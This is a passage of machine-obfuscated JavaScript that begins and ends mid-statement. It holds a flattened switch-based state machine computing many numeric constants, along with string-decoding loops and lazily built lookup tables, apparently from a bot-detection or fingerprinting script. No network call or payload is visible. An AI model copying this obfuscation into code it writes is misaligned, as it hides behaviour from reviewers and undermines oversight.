X2*X2,T2=AK+wf*X2+Sr*X2*X2,ED=nF+lW*X2+nF*X2*X2+X2*X2*X2,n6=OQ+nF*X2+X2*X2,NW=k2+Pb*X2,JN=Sr+r1*X2+wf*X2*X2+X2*X2*X2,tw=nF+Pb*X2+Pb*X2*X2,pz=lW+lW*X2+X2*X2+X2*X2*X2,L5=OQ+OQ*X2+wL*X2*X2+X2*X2*X2,ps=lW+Pb*X2,K4=r1+Pb*X2+nF*X2*X2+X2*X2*X2,x7=k2+wf*X2+Pb*X2*X2+X2*X2*X2,jN=Pb+X2+wL*X2*X2+X2*X2*X2,CT=k2+lW*X2+lW*X2*X2+X2*X2*X2,vl=Sr+r1*X2+wL*X2*X2+X2*X2*X2,LQ=nF+AK*X2,dQ=lW+X2+AK*X2*X2,Om=lW+X2+wf*X2*X2+X2*X2*X2,Kw=wL+lW*X2+X2*X2,Bm=lW+OQ*X2+nF*X2*X2+X2*X2*X2,Bv=lW+X2+AK*X2*X2+X2*X2*X2,QS=OQ+OQ*X2+r1*X2*X2+X2*X2*X2,vz=wf+nF*X2+nF*X2*X2+X2*X2*X2,M9=Pb+lW*X2+wf*X2*X2+X2*X2*X2,SL=r1+AK*X2,ST=wf+AK*X2+wL*X2*X2+X2*X2*X2,xT=OQ+Sr*X2+X2*X2+X2*X2*X2,Sk=Pb+Pb*X2+wL*X2*X2+X2*X2*X2,m4=OQ+lW*X2+lW*X2*X2+X2*X2*X2,El=AK+wL*X2+X2*X2+X2*X2*X2,wd=lW+r1*X2+wL*X2*X2+X2*X2*X2,wG=r1+r1*X2+wf*X2*X2+X2*X2*X2,WG=r1+wL*X2+Sr*X2*X2+X2*X2*X2,OM=AK+wL*X2+AK*X2*X2+X2*X2*X2,v7=wf+nF*X2+lW*X2*X2+X2*X2*X2,s9=wL+lW*X2+AK*X2*X2+X2*X2*X2,qT=r1+X2+X2*X2+X2*X2*X2,Yl=OQ+X2+wL*X2*X2+X2*X2*X2,rd=AK+Pb*X2,r7=k2+X2+Sr*X2*X2+X2*X2*X2,Dd=Sr+Sr*X2+nF*X2*X2,nG=nF+nF*X2+X2*X2+X2*X2*X2,YJ=Pb+AK*X2+X2*X2,vE=r1+X2+nF*X2*X2+X2*X2*X2,XL=Sr+wf*X2+AK*X2*X2,x4=wf+wL*X2+wL*X2*X2+X2*X2*X2,zH=AK+AK*X2+lW*X2*X2;}var Am=function(MP,Qq){return MP<Qq;};var zX=function(zI,b0){return zI==b0;};var TE=function MI(Rp,Ct){var Fj=MI;for(Rp;Rp!=D1;Rp){switch(Rp){case Q:{Rp+=S;GP=Fn*wz+v5+Y0*wj;HA=wj*vk+v5-hC-EY;D3=vk*wj-EY;A0=EY*vk*v5+QT*Y0;ph=vk*v5*EY+wj*Y0;cn=v5+Fn+FA+wj*hC;}break;case KW:{Op=wj*EY-Tk+Y0;WP=Y0*wz*vk*EY-FA;Rp=FL;t3=Fn*wz*Y0+Tk*vk;tx=hC*v5+wj*wz;gP=Y0*Fn*vk+EY+hC;wO=vk*Y0*hC*EY;}break;case Fr:{S0=Fn+wj*Y0+vk-FA;xP=vk+FA-Y0+wj*wz;fX=EY*QT*Y0*Tk;Ap=Y0-EY*wz+FA*wj;Rp=Q;}break;case Rb:{sx=Fn+FA*hC*v5;A3=rm*Fn+v5+hC*wj;Rp=rf;lI=Fn*v5+wz+Tk*Y0;NO=FA*EY*vk+QT;Px=rm+wj*Y0+Fn;F0=rm+Fn+FA+Tk*wj;}break;case Sf:{Pp=wj*hC-EY-v5+FA;Pn=wz+QT*Fn*Tk+Y0;nU=vk+hC*wj+EY*wz;Wq=Fn*QT-Y0+vk-rm;Rp=Yb;Jt=Y0*rm*wj-QT+Fn;IC=Y0*wj+vk+EY+Fn;}break;case BF:{Ut=vk*EY*Tk*Y0+QT;Rp=Zd;VX=hC*v5+Fn*EY*wz;gp=wj*QT-v5-EY+Y0;PO=hC*Y0+v5+QT*wj;mj=wz*Fn*FA-vk*rm;cc=Y0*v5+FA*Fn-Tk;dI=v5+EY*wj+wz*rm;}break;case Fw:{Rp+=GW;while(Mh(LA,NE)){var xA=nA(fD(Iv(LA,Q3),A4[fD(A4.length,rm)]),Bp.length);var N3=EO(Gp,LA);var hI=EO(Bp,xA);dU+=fx(fQ,[dO(zA(qA(N3),hI),zA(qA(hI),N3))]);LA--;}}break;case XL:{z8=vk-Y0-FA+v5*wj;Gh=wj*v5-hC-QT*wz;TI=wj*EY+FA*Y0+hC;SO=v5*Fn*wz+vk+Y0;AX=QT*Fn+FA*v5;nI=Y0*hC*QT+wj*EY;Rp+=NJ;Kt=Y0*Fn*QT+v5+hC;Nj=wj*FA-Fn+Tk*hC;}break;case kW:{OI=Fn*Tk*FA-QT+vk;cO=hC*Tk+EY*v5*FA;nP=FA*EY*QT-hC-vk;Fq=wj*FA+QT+EY+Fn;lU=Tk+wj*QT-rm-FA;Rp=sd;M0=wj*Y0-Fn-EY+QT;}break;case G2:{c8=Y0*wj-vk-FA-wz;TP=wj*vk+hC*QT;p3=wz*wj*rm+QT*EY;gq=Fn+wj*EY+hC-FA;Rp-=r1;TA=wj*v5+rm-Fn-QT;SX=wj*EY+Y0+v5*wz;rt=wj*wz-QT+vk;}break;case Qs:{tC=hC*Y0*wz*v5-EY;Qn=QT*EY*v5-rm-hC;Jc=wj+QT*Fn-vk;Rp-=gK;NC=FA*QT*hC-Y0;DC=Fn*v5-QT+wj;mA=QT*FA*v5+Y0;}break;case gH:{kp=Tk+wj*FA*rm+Fn;Sn=EY*wj-QT-Fn+vk;Rp+=hH;YA=FA+EY*wj+QT*hC;KI=Tk*vk*EY+FA+wj;HX=vk*wj+Y0-QT-Fn;}break;case rf:{Rp=Uw;jp=rm-hC+FA*v5*QT;lx=Ec+F0+jp;QX=Tk+EY*v5*QT-hC;D8=Fn+hC*wj+vk;kA=vk*wj+Y0*QT-hC;sP=QT*v5+hC*wj+rm;}break;case PQ:{while(Am(tt,qO.length)){var kU=EO(qO,tt);var Y3=EO(L4.IW,E3++);Lq+=fx(fQ,[zA(qA(zA(kU,Y3)),dO(kU,Y3))]);tt++;}Rp=c2;}break;case wW:{hx=v5-Tk-Y0+wj+EY;Rp+=Vd;Ax=EY*v5*FA-rm-hC;Un=vk+wj*hC+wz+QT;JC=vk+wj*wz*Tk;U8=FA*Fn*wz-QT*rm;}break;case zw:{QO=Fn+vk*Tk+wj+rm;UB=EY*Fn-v5-Y0+FA;lj=Y0*wj-Tk+EY-v5;J3=rm*vk+Tk+FA*v5;XA=wj*FA-QT*hC+rm;Rp=vJ;Oc=vk*wj+Tk+Fn;Fh=wj-Tk+Y0*EY*QT;}break;case wQ:{Rp=Js;sh=v5*vk*QT-wj-Fn;kx=wz*vk*EY+wj;hn=Fn*EY-Y0*v5;Zp=Fn-hC+Tk*wj;lq=Fn*QT-wz*Y0+v5;R0=hC*Y0*v5-EY;}break;case p6:{Rp+=Bd;qX=Y0*v5+vk*QT*wz;mh=rm*QT+wj+hC+Fn;K3=v5+QT+wj*EY+Fn;Dq=EY*wz-v5+wj+Fn;Qj=Tk*Y0+wj+Fn+QT;zP=Tk+Fn*vk-EY-FA;}break;case Xs:{r5=Fn+QT*FA*Tk-Y0;mt=hC*Fn-Tk+wz-Y0;Rp=EL;lc=vk*Tk*FA-Y0+EY;rO=wj*hC-FA*QT+v5;dA=vk*FA*v5+rm-Y0;GU=rm+Y0*wj+Fn+hC;}break;case Mw:{if(Am(JP,gU.length)){do{TX()[gU[JP]]=Uk(fD(JP,hC))?function(){return UN.apply(this,[Bb,arguments]);}:function(){var cC=gU[JP];return function(gO,lp,qB){var OO=Cx(gO,lp,Pk);TX()[cC]=function(){return OO;};return OO;};}();++JP;}while(Am(JP,gU.length));}Rp=D1;}break;case Qr:{Kn=Fn*wz*FA-EY-rm;Rp-=nd;k0=EY+v5*Tk*Fn+QT;UP=vk*Y0+wj*QT;WC=EY+Fn*v5+Tk-rm;fq=FA+hC*wj+Tk-v5;}break;case UJ:{p8=Tk*rm+hC*wj-QT;xx=Tk-Y0+QT*wj;kq=v5*hC*FA+vk;Rp+=Yw;T3=FA*Y0*v5+EY-vk;Sq=QT*wz+FA*v5*EY;}break;case vf:{Wx=EY*wj+QT-FA-Tk;O0=wj*vk*Tk-EY-Fn;Mc=EY*Y0+wj*vk-FA;Rp-=CF;Oq=wj*FA+vk+QT+v5;vj=vk*v5*FA*rm+Tk;}break;case d1:{Rp=ww;Rn=wz+EY*wj+Fn*Tk;TO=QT*v5*FA-vk-rm;vx=wj*vk+Y0*wz;Sx=wj-wz+vk*QT;pP=Y0+FA*wj-vk*Fn;I3=Fn*rm+wj;}break;case Rr:{Rp-=q2;var Yq=V0[Mp];var sU=fD(Yq.length,rm);}break;case dQ:{Kh=vk+QT*wj-FA*hC;C0=EY*wj-Y0*Fn;Rp=zH;xt=wz*wj*Tk;dC=wj*vk-wz+rm-v5;kO=wj*wz+EY+vk*FA;Kj=wj*QT-Tk-hC-Y0;}break;case ww:{C3=hC*QT+rm+wj-FA;B0=wj*hC-Y0*rm-Fn;pI=QT+Fn*FA-rm-hC;kn=v5+EY*wj-rm+vk;Rp-=nW;T0=wj+FA*wz+v5-Tk;zx=Fn*FA-Tk+hC+QT;}break;case Dd:{cx=Y0+v5+vk*wj+QT;Rp=sQ;ln=Y0*vk+wj+hC-v5;AU=hC*wj+QT+EY*vk;dh=wj*vk-rm-hC*QT;QA=v5+hC+Tk+wj*rm;Jp=vk+wj*FA-EY-Fn;hB=Y0*Fn*vk-EY-wz;}break;case BK:{return Lc;}break;case Eb:{Rp=G1;while(Am(kh,DU.length)){var Zt=EO(DU,kh);var Jq=EO(Cx.Yf,K8++);s3+=fx(fQ,[dO(zA(qA(Zt),Jq),zA(qA(Jq),Zt))]);kh++;}}break;case M1:{Rp-=Eb;return MI(H1,[qh]);}break;case sQ:{Rp=vQ;Uq=QT*Fn*Y0-EY;Qt=wj+v5+vk+FA-Y0;RB=QT-FA-v5+wj+Fn;BX=hC+vk*wj+Fn-FA;}break;case Ys:{hA=Fn-Tk+v5*hC*QT;NP=FA*wz*Fn-EY+QT;Z8=v5-EY*Y0+wj*FA;p0=FA+EY+QT*Fn+wj;Rp+=tF;gh=FA+Fn+Tk+hC*wj;rx=Fn*Y0*QT*rm-v5;vp=Fn*Y0*hC-EY+rm;jq=wj*FA+v5+wz*EY;}break;case xH:{Ot=wz+wj*FA-vk-QT;th=Fn*FA-hC-QT*v5;bp=FA*wj-Fn-EY-vk;lX=vk*wj+rm+Fn-FA;Rp-=Pr;}break;case dJ:{Rp-=fL;sp=EY*Fn+wz*FA;jP=QT*wj-rm+v5-FA;Qh=wj*EY*rm-vk-FA;Kq=Fn*EY+vk*wz*Tk;q0=FA*wj+Fn+hC-Tk;zp=rm-hC+wz*wj;MO=FA+wj*QT+Y0*vk;}break;case NH:{lP=QT*wj-EY+vk*FA;Rp-=rw;bn=FA*Y0+EY*hC+wj;Rh=QT*wz*FA-Tk-rm;MA=v5+FA+hC*QT*Y0;fA=Tk*QT*hC+Y0+wj;M3=wz*Fn*Tk-QT*rm;qC=wz-v5+rm+hC*Fn;}break;case kd:{lA=hC*Fn+wz;Rp-=Pd;k8=Tk*Fn*EY+Y0;Ux=rm*QT*wj-EY+vk;Fc=v5+Y0+EY*wj-hC;rC=FA*EY*rm-Tk;gI=vk-wj+wz+Fn*EY;}break;case Yr:{Rp=zF;while(Wc(H3,NE)){if(Bx(TC[jc[Tk]],hW[jc[rm]])&&Mh(TC,ZC[jc[NE]])){if(zX(ZC,rn)){XP+=fx(fQ,[Ph]);}return XP;}if(jz(TC[jc[Tk]],hW[jc[rm]])){var UO=Qx[ZC[TC[NE]][NE]];var Hj=MI(Bb,[UO,TC[rm],Iv(Ph,A4[fD(A4.length,rm)]),H3]);XP+=Hj;TC=TC[NE];H3-=UN(fJ,[Hj]);}else if(jz(ZC[TC][jc[Tk]],hW[jc[rm]])){var UO=Qx[ZC[TC][NE]];var Hj=MI.apply(null,[Bb,[UO,NE,Iv(Ph,A4[fD(A4.length,rm)]),H3]]);XP+=Hj;H3-=UN(fJ,[Hj]);}else{XP+=fx(fQ,[Ph]);Ph+=ZC[TC];--H3;};++TC;}}break;case dK:{Rp+=JK;dx=EY-rm+QT+wj*hC;LX=Tk*vk*Fn+FA+v5;nO=FA*wj-Y0-vk-EY;pq=wj*EY-FA*vk;Dc=FA*hC+vk*wj-v5;}break;case jJ:{vn=EY+QT*wj-wz;g8=v5*wj*rm-Tk-Fn;Rp+=Lb;Q0=EY+Fn*v5+hC*Tk;NI=Fn*rm+wj*wz+v5;}break;case k6:{FA=vk-Tk+hC;v5=rm*vk+hC+EY-FA;Fn=v5*Tk+Y0+hC+wz;Rp-=lJ;FP=vk+Y0+Fn*hC;NE=+[];}break;case KN:{fS=wj*Tk-Fn-vk;YO=QT*wj-Fn-Tk-v5;Cq=FA*wj+wz*rm*EY;RO=FA*wj+hC*vk-QT;Rp+=D6;O3=Fn-Y0-FA-rm+wj;Lj=Tk*rm+wj+QT+EY;z5=wj-wz+hC*FA;}break;case MN:{CC=wz+EY*Fn-rm-Y0;mn=wj*EY+vk-v5;Wj=rm*vk+Fn*EY-Tk;YP=wj*Tk+rm+hC+FA;Iq=vk*Y0*EY+wj;vc=QT*wj-Fn+vk*rm;Rp-=EH;wI=hC*Fn*rm*Tk-Y0;hP=hC+wj*FA+QT+Y0;}break;case P1:{Hq=Y0+FA+v5*Tk+Fn;vC=Y0*v5+Tk*QT+rm;Rp=KN;B3=wj*hC+vk+FA*Tk;BP=Y0*v5+hC*wj-wz;vU=wj+wz-Tk+vk+FA;PX=FA*hC*EY*Tk+wj;}break;case YN:{Sp=rm*wj*FA-vk-v5;nx=wj*FA-EY+Tk*Fn;NU=hC+EY*wj-Fn;kI=wz*Fn-vk+v5*hC;v0=v5*EY*hC-Tk-wz;Hx=FA-hC+Fn*v5+Y0;Rp=lr;En=Fn+wj+FA+Tk*QT;}break;case bf:{IO=hC*wj+Fn+vk*wz;Rp=tJ;XB=EY*QT+vk*wj+hC;l3=hC*wj+rm-Fn+QT;Xn=v5+hC+wj*wz+Tk;RI=hC+wj+FA*v5*QT;xc=wj*FA-wz+vk*hC;}break;case fr:{XX=vk*wj-QT-Y0*v5;hX=Fn*Tk*EY-Y0-vk;zj=Tk*v5+Fn+FA*wj;Rp+=Jr;HC=v5*vk*QT+rm-hC;U3=hC-wz-v5+Fn*FA;P3=Y0*wj+hC*FA;}break;case LQ:{Ip=QT+EY+wj*hC+Y0;Mt=QT*Fn+hC-rm-EY;Rp=NH;Cc=EY*wj-Y0-wz*vk;Aq=v5*wj-rm-EY;s8=v5+Fn*vk+QT;Bc=v5+FA+Fn*vk-rm;}break;case ss:{AP=EY*v5+Y0+wz*wj;wU=EY*Fn+wj-vk+hC;wn=wz+vk*wj;bq=hC*wz*Fn+EY;Ih=vk+wz*v5*QT*Tk;fP=vk*wz*QT+hC+Tk;V8=wj*Tk-hC-v5*EY;Rp=Dd;KC=Y0+wj*FA-wz+vk;}break;case Mb:{PP=Fn*Tk*EY+wj+Y0;Vj=wz-vk+QT*wj+v5;Rp-=AF;V3=wj*FA-Fn+vk*rm;VO=wj*QT-v5+rm-Fn;}break;case fs:{YX=QT*wj+EY-wz+rm;Dx=wz+v5*FA*EY;SU=FA*wj-wz-v5;G8=QT*Y0+Fn*FA;Xh=FA*QT+v5+EY*wj;sX=vk*wj+Y0+v5;Rp+=YJ;}break;case SK:{Zx=wj*QT+FA*Y0*EY;X3=vk*rm*wj-wz;Eh=v5*FA+EY+Fn-rm;JO=v5+Tk-FA+wj;Gn=EY-wz+wj+vk-hC;tU=Y0*Tk*rm-wz+wj;Rp+=QN;}break;case Mf:{k3=hC+EY*Fn+wj;CI=wj*FA-Tk-Y0+hC;CU=hC*wj+v5-Fn;tn=Fn*hC*wz-v5;Rp=XL;}break;case mf:{Rp=Xs;Ht=wz+v5*hC*rm*EY;FI=Y0-QT+wj*hC;DM=wj*wz+hC-EY+QT;bm=wj*vk+Fn+hC*wz;P4=wz*FA*Fn+hC*v5;YM=EY*hC-Y0+wj*FA;}break;case wJ:{Rp=fQ;pO=v5*vk+Fn*hC+wz;DP=FA+hC*wj;Dt=Y0*v5*FA-wj-hC;S8=wz*QT*vk*Y0;}break;case zr:{qx=Y0+wz*v5-QT+Fn;DX=Y0+EY+rm+wz*hC;At=EY-rm+FA*v5-hC;Np=FA+rm+Tk+v5*hC;Rc=rm+vk*hC+Fn+wz;Rp=nK;r0=vk*QT+rm+Tk;}break;case rJ:{jX=FA*Tk*QT*wz+rm;Q8=Tk+vk+hC*Fn-QT;tI=Y0*hC*QT+Fn-Tk;Up=vk*wj-FA+v5*Fn;Rp+=qH;SP=v5*hC+Fn*Y0+EY;R3=vk-wz*rm+Tk*wj;}break;case W2:{F8=vk*wj+FA+wz*Fn;Ac=wz*Fn*hC-v5*FA;Uc=vk-QT+Fn*hC*Y0;g3=wj-hC+Tk*EY*Fn;Rp+=Bw;Mn=EY+v5+Fn*hC*Tk;}break;case g1:{Rp+=NQ;AA=EY*wj+rm+hC*FA;bI=wz+wj+Y0+Fn*QT;Nq=vk+EY*Fn*Tk*rm;WA=Fn+wj*hC-vk-rm;bj=v5-rm+hC*wj+FA;}break;case BN:{PB=FA*Y0*hC+Tk*wz;rP=v5+QT*wj;Rp+=fw;vI=Y0+wj+FA+v5*hC;qq=vk+EY+wz+Fn*QT;Mq=FA-Fn+v5*wj-Tk;Yx=Tk*Y0*wj-Fn-rm;}break;case AH:{jO=EY*Y0*Fn-wj-FA;hU=Y0+EY*wj+FA+v5;Ix=wj-Tk+hC*Y0*FA;Rp=Ar;Kc=wz-FA*Tk+vk*wj;JU=hC*wj-Tk-FA;zn=Y0*wj+wz-EY*FA;jI=FA*QT*v5+wz-vk;}break;case Kb:{Rp-=R;qI=vk*wz+Tk+QT-Y0;YC=Tk*wz+QT+rm;P8=vk*hC+FA-Tk*v5;HM=Tk+vk-wz-rm+FA;dX=Tk*FA+Y0+wz*rm;Nx=v5*Tk-hC+Y0+vk;}break;case Vs:{Y8=Fn*vk+hC*wj+FA;J8=EY+FA+hC*wj+Y0;Jx=Tk+hC*wj+Y0+QT;Rp=D1;QI=vk-wj+wz*QT*Fn;Mx=QT+Tk+hC*EY*v5;}break;case C2:{JI=EY-v5+QT*wj+wz;Rp=fJ;EX=rm+v5*EY*hC-Tk;m3=Fn+wj*EY+Tk;gt=Fn*Tk+wj*EY;}break;case bs:{d0=Y0*QT*FA+Tk*v5;Rp=mf;Dp=QT*vk*Y0-EY*hC;KA=v5*wj-hC+rm+vk;gn=wj*FA+Tk-vk;}break;case Of:{Hn=EY*v5*vk-Tk+Fn;Cn=wz*QT+vk+wj*rm;Rp-=Eb;jt=FA*wz*hC-vk*QT;x3=QT*wj-Tk+Y0-FA;YU=wj+Tk-QT+Fn;n3=FA*QT+Tk*Fn;rI=hC*Fn+rm+wz*wj;}break;case hL:{Mj=Y0*v5+wj*FA-rm;wq=Y0-EY+vk*Fn+Tk;fp=wj*EY-rm+wz*Y0;Ln=hC*rm*wj+Y0-Fn;JX=wj*FA-hC-EY*QT;D0=hC*wj-Y0-vk-FA;Rp=sK;}break;case Xf:{Rp=K1;B8=rm*QT-Y0+EY+vk;T8=Y0*FA+wz+QT*Tk;GC=Y0*EY+v5*Tk+FA;MX=vk*FA-wz+rm+Tk;wt=vk+Y0+Fn+QT;q7=EY+FA-v5+Fn-wz;}break;case Ef:{wh=v5*EY-Y0+hC+QT;Ec=Y0+hC-rm+EY*FA;Ch=vk+EY+Tk*FA-wz;Rp-=AF;Nc=wz*Tk+FA+v5+rm;Ul=QT+wz+EY*Y0-rm;wj=FA*v5*rm+hC+Y0;OC=QT*wj-Y0+vk+wz;}break;case GH:{m8=QT*EY*vk-v5;QU=vk+Fn*EY-rm+wz;PC=wz*wj+Fn+v5*hC;xq=hC-Tk+v5*wz*FA;Rp-=kW;VA=vk+wz*FA*v5;rA=hC*vk*FA-rm+QT;}break;case Cd:{Zq=EY*Y0*QT*Tk+wj;Pt=rm-Y0-Fn+wj*QT;CO=rm*vk*wj+wz*hC;xB=wj*hC-Fn-v5-EY;Rt=FA*Tk*hC*QT+wz;Rp+=rF;Gj=v5*rm*QT*EY+vk;}break;case A2:{var CX;Rp+=Zf;return A4.pop(),CX=Dh,CX;}break;case js:{XO=Fn*FA-QT*hC+v5;wP=vk+EY*Fn+wz-hC;Oh=wz-QT-FA+vk*wj;f3=Fn*EY+wz-vk+hC;Jj=EY*wj+vk*wz*v5;Rp=GH;lO=Y0+Fn*EY-rm+Tk;}break;case AJ:{Rp=D1;return bX;}break;case tw:{Pk=Fn-rm+hC*wz;Tj=Y0*EY+hC+Fn-FA;tp=FA+EY+Y0+Fn+Tk;wX=Fn+EY*wz+FA+v5;Rp=P1;nh=Fn-v5-Tk+hC*FA;Xp=vk*hC+FA*rm*QT;}break;case Zd:{Rp-=EW;rq=FA*hC*EY-v5-QT;Cp=hC+rm+Fn*v5*Tk;xh=wj*FA-Fn-QT+EY;v3=wj*v5-EY+Tk;OU=wz-Y0+wj*FA+v5;vt=v5*QT*FA+Y0*vk;}break;case hr:{Wt=vk*wj+hC+rm+Y0;xX=vk*v5*FA-hC-Tk;HU=wj+v5*Fn+FA;XU=wj*v5+FA*rm-Fn;fC=Fn+EY+wj*Y0+Tk;Rp=Cs;zC=FA*wj-rm+QT*EY;}break;case gf:{KU=QT+Fn*rm*vk*hC;UX=Fn-Tk-v5+FA*wj;Vt=wj*v5-Fn-vk;Nt=v5*wj+rm-vk-hC;GI=wz+Tk+EY+vk*wj;HI=v5+Y0-QT+wj*vk;Rp-=Vd;}break;case U2:{Rp=AK;q8=vk+wj*FA-Y0-wz;sq=rm+wz*hC+wj*FA;bU=hC+wj*FA-Y0;tX=wj*hC+QT*EY+Fn;An=wj*Y0*rm+EY*v5;tq=wj+Fn*Tk*hC-v5;}break;case Uw:{HO=Y0*FA*EY-wz*rm;jU=QT*wj+v5+vk;Gq=EY*rm*Tk*vk*Y0;Rp+=Pb;UA=wz*v5+wj*FA;I0=QT*Fn+wz+rm-vk;Vh=Fn*QT-EY-wz+hC;DO=wz+EY*QT*FA-hC;nt=EY*wj-rm-hC*Tk;}break;case c2:{Rp+=WF;return Lq;}break;case FL:{Rp=FH;Pq=Fn-hC+wj*FA+vk;fj=v5*wj-Fn*rm+Y0;j3=wz*Y0*Tk*Fn-FA;BI=QT*wj-hC-vk-Y0;PU=FA+wj*QT+wz*vk;Zc=QT+Tk+wj*FA-Fn;}break;case I1:{xU=EY+wj*Y0-wz+QT;qp=v5*wj+Tk-Fn*EY;Rp=DJ;Bh=wz+v5*QT*hC-Y0;Zn=wj*hC+wz*Tk*v5;}break;case sw:{if(jz(typeof ZC,jc[wz])){ZC=rn;}var XP=Iv([],[]);Ph=fD(Tc,A4[fD(A4.length,rm)]);Rp+=IL;}break;case jF:{G0=Tk*vk*wj-EY-v5;BC=wz+v5*hC+QT*wj;E8=FA*wj+EY*QT;lC=Y0*wj+v5*QT;A8=Y0+wz+vk*wj-Fn;FO=FA+EY*vk+wj*QT;Tp=EY+wz+v5*FA*QT;tP=FA*wj+EY+wz-rm;Rp-=ws;}break;case fJ:{CP=Y0*wj+v5+QT-hC;Tn=wj*hC-FA-Y0+rm;Yh=EY-wz*QT+wj*hC;Rp=rJ;E0=rm+wz+v5*Fn-Tk;sA=QT*wj-Tk*FA-rm;c0=Fn*QT+v5-vk*FA;}break;case Mr:{Ic=Fn+v5+hC*rm+vk;rG=Fn+QT-Y0+Tk+hC;z7=v5+Fn-wz+Tk+Y0;Rp=Sr;v8=Y0*FA-v5*rm+wz;mq=FA*Y0-EY-QT;VC=Fn+EY*Y0-wz+QT;}break;case Df:{Rp=D1;for(var bc=NE;Am(bc,vh[jc[NE]]);++bc){zt()[vh[bc]]=Uk(fD(bc,wz))?function(){rn=[];MI.call(this,k2,[vh]);return '';}:function(){var F3=vh[bc];var hp=zt()[F3];return function(UC,IP,G3,xI){if(jz(arguments.length,NE)){return hp;}var QP=MI.apply(null,[Bb,[Ul,IP,G3,xI]]);zt()[F3]=function(){return QP;};return QP;};}();}}break;case Kw:{Rp=Cd;GO=hC+QT-wz+wj*vk;Lx=wz+wj*Y0-Tk*rm;mX=Fn*v5+vk*FA*QT;EU=v5*Y0*wz*QT-rm;DA=EY*v5+wj*wz+Fn;RP=Tk+FA+Fn+wj*EY;}break;case tF:{dj=Y0*wj+hC+v5-QT;Ft=wj*EY+FA+v5-wz;Hh=QT*wj-Tk*Y0-v5;YI=Tk+EY*wj+v5-Fn;Rp-=Os;}break;case DJ:{Rp-=ff;N0=wj*FA-Tk-Fn-wz;pX=v5*wj-FA-hC;R8=wj-vk+Fn*hC*Tk;WX=QT*v5+wj*rm*vk;Vn=wj*v5-QT*vk+Fn;r3=v5*EY+wj*wz+hC;cU=Fn*EY+FA+v5*Y0;pn=wj*wz+Fn*EY-v5;}break;case UW:{GX=FA*QT*Tk-Fn-vk;tO=EY+hC*QT*vk-v5;gX=Tk+wj+Fn*rm+vk;Lt=Y0*wj+v5-Fn+rm;XI=v5+FA*wj+Tk+rm;tA=QT*rm*wj+Fn-hC;Rp+=v6;J0=wz*EY*QT+Tk*Y0;U0=Y0-vk*QT+EY*wj;}break;case nJ:{Rp+=xs;return Fp;}break;case gL:{jA=QT*wj-EY*hC+Y0;cP=Fn*Tk*QT-EY*Y0;W8=rm+FA+v5*Fn+QT;dc=v5*QT+wj*rm*FA;PA=Fn*v5-wz-hC+QT;Rp=R2;}break;case Yb:{IU=Tk+vk*Fn*hC-wz;Yc=FA+Fn*vk*Y0;cI=rm-Fn+FA*wj-QT;Jn=EY*v5*hC+Tk*wj;vX=vk+QT*Fn+v5-rm;xC=Y0+EY*FA*v5-QT;ZI=EY*Fn+wj*hC+v5;Rp=tf;w0=v5*Fn*rm+wj*wz;}break;case Qb:{Wh=QT*EY*wz*rm;nq=hC+v5-FA+QT*wj;BO=vk*QT+rm+Tk+v5;ZB=wz+QT*FA-EY;Rp=tw;wp=Y0*hC+Fn+EY-rm;qt=hC*EY+v5-wz*vk;gC=Fn+rm+vk+wz;Yn=rm+FA*vk+hC+QT;}break;case NW:{zz=Fn-v5+wz*vk*Y0;GA=QT*v5+vk+Tk+rm;mp=Tk+v5+hC*Y0*wz;Rp+=L;xn=FA*v5-hC-vk+rm;rp=hC+FA+vk*v5;Dn=Tk+QT+vk+Y0;}break;case IJ:{Hc=Y0*Fn*hC-QT-vk;sO=Y0-wz+Tk+Fn+wj;OA=hC*wj-FA+QT-vk;NA=wz*FA*EY+QT;Wp=Fn-wz*rm+EY+wj;Rp-=WK;}break;case ms:{wc=FA-vk+Fn*hC+Y0;Rp=rK;X8=v5+EY*wj+Tk*Y0;LP=EY+Tk*FA*Y0-wz;S3=hC*vk*wz*FA+QT;j8=FA*QT*v5+EY-wz;C8=v5*FA*hC-Tk+vk;}break;case Jb:{Tx=Fn+Tk+EY+wj*FA;N8=rm+wj+QT+Fn*FA;Wn=Y0*wj+Fn-EY*hC;b3=Tk*vk*QT*Y0+EY;SA=EY+hC*Y0*vk*QT;In=Fn*FA-hC-v5+EY;Rp-=f6;}break;case EL:{f0=EY+wz*QT*v5;cq=wj*Tk*Y0-v5*vk;sn=EY*wj+QT-Fn-Y0;Rp=ws;ZA=Fn*Tk+Y0+hC+v5;pC=Fn*vk*rm-hC;vq=hC*wj+vk*v5+Fn;}break;case r2:{qP=Y0*wj+wz*Fn+QT;Ah=Fn*wz*QT+FA-hC;Kp=EY*wj-hC+FA*QT;Rp=KW;pt=Fn*v5+Tk+wz*Y0;kP=FA*Tk*Fn-QT-EY;}break;case SQ:{bt=v5*Fn*rm-hC;Ox=EY*rm*Tk+Fn*v5;lt=FA*wj-Fn-Y0-QT;dp=vk+wj+Fn*EY;Rp-=Aw;}break;case Ir:{Th=Fn*hC*rm+vk;ct=wz*vk-FA+Fn*hC;P0=wj*Tk-vk+QT+wz;Sc=hC*Fn-Y0+v5+vk;Rp=wQ;c3=rm*v5+Fn*hC+wz;EI=Fn+wz*v5*hC-rm;IA=Fn*hC+vk+v5;ft=v5*QT*wz-rm+hC;}break;case kQ:{l8=Fn*EY*wz-v5-hC;Gx=Y0+FA*wj-v5*rm;Rp-=mJ;N5=wj+Y0+FA*EY+wz;z0=v5+wz*FA*Fn;}break;case lr:{Rp+=qb;OX=EY*hC-rm+wj*QT;EC=vk+wj+v5+hC*QT;wx=QT+vk+wj*hC-FA;Nh=v5*QT+EY*wj;fI=EY+Y0*Fn+hC*wz;gA=vk*wj-QT-EY-wz;gx=FA*wj+vk+hC-Y0;Eq=v5*EY*hC-QT*rm;}break;case If:{for(var HP=NE;Am(HP,I8[PE()[Qz(NE)].apply(null,[Bq,r0,Hd,fS])]);HP=Iv(HP,rm)){(function(){var Z0=I8[HP];A4.push(YO);var b8=Am(HP,LU);var r8=b8?TX()[Rx(NE)](Lj,wd,EY):Bx(typeof WT()[bV(rm)],Iv('',[][[]]))?WT()[bV(NE)](O3,Uk(NE),N):WT()[bV(rm)](Cq,Uk(Uk(rm)),RO);var ZP=b8?hW[WT()[bV(wz)](N5,vC,z0)]:hW[jz(typeof WT()[bV(rm)],Iv([],[][[]]))?WT()[bV(rm)].apply(null,[l8,hC,Gx]):WT()[bV(Tk)](z5,Ul,jQ)];var hq=Iv(r8,Z0);cb[hq]=function(){var BU=ZP(bx(Z0));cb[hq]=function(){return BU;};return BU;};A4.pop();}());}Rp-=xs;}break;case 